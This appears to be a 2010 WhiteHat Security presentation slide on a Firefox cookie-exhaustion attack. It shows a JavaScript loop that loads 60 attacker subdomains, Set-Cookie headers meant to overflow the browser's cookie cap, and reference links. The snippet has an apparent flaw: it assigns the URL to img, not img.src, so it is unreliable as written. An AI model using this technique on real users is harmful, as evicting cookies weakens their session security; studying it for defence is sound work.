 The Hackers Way - (Cookie Exhaustion)
Firefox: Global 3,000 cookie max cap. 50 cookies can be set per
hostname. Therefore, we need 1 domain with 60 subdomains.
<script>
for (var i = 1; i <= 60; i++) {
 img = new Image();
 img = "http://the" + i + ".cookiemonster.com/cgi-bin/cookie.pl";
}
</script>

P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT";
Set-Cookie: cNAME_1=_cValue_1;
Set-Cookie: cNAME_2=_cValue_2;
Set-Cookie: cNAME_3=_cValue_3;
...




                               https://bugzilla.mozilla.org/show_bug.cgi?id=321624
                               http://kuza55.blogspot.com/2008/02/understanding-cookie-security.html
                               http://www.nczonline.net/blog/2008/05/17/browser-cookie-restrictions/

                                                                    © 2010 WhiteHat Security, Inc. | Page 29
 